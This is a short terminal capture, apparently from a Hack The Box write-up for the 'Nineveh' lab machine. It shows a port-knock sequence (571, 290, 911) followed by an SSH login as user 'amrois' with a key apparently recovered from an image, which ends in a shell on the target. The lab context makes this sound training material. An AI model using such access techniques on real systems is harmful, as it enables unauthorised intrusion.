 ┌──(kali㉿Kali)-[~/lab/htb/nineveh]
└─$ knock $tip 571 290 911
┌──(kali㉿Kali)-[~/lab/htb/nineveh]
└─$ ssh -i keyfrompng amrois@$tip
The authenticity of host '10.129.30.249 (10.129.30.249)' can't be established.
ED25519 key fingerprint is SHA256:kxSpgxC8gaU9OypTJXFLmc/2HKEmnDMIjzkkUiGLyuI.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:3: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.129.30.249' (ED25519) to the list of known hosts.
Ubuntu 16.04.2 LTS
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
288 packages can be updated.
207 updates are security updates.
You have mail.
Last login: Mon Jul  3 00:19:59 2017 from 192.168.0.14
amrois@nineveh:~$